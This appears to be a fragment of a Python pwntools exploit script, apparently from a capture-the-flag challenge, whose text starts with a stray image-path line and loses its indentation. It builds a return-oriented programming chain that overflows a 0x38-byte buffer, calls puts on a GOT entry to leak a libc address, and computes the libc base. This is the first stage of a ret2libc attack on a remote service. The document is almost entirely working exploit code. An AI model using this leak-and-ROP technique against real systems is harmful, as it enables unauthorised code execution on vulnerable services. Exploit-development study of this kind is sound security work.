 else:
p = remote(host, port)
libc = ELF('./libc6_2.27-3ubuntu1_amd64.so')
PUTS_PLT = elf.plt['puts']
MAIN_PLT = elf.symbols['main']
POP_RDI = rop.find_gadget(['pop rdi', 'ret'])[0]
RET = rop.find_gadget(['ret'])[0]
OFFSET = b'A' * (0x30 + 0x8)
log.info("puts@plt: " + hex(PUTS_PLT))
log.info("main@plt: " + hex(MAIN_PLT))
log.info("POP RDI: " + hex(POP_RDI))
def get_addr(func_name):
FUNC_GOT = elf.got[func_name]
rop_chain = [
POP_RDI, FUNC_GOT,
PUTS_PLT,
MAIN_PLT,
]
rop_chain = b''.join([p64(i) for i in rop_chain])
payload = OFFSET + rop_chain
print(p.clean())
print(payload)
p.sendline(payload)
received = p.recvline().strip()
leak = u64(received.ljust(8, b'\x00'))
libc.address = leak - libc.symbols[func_name]
return hex(leak)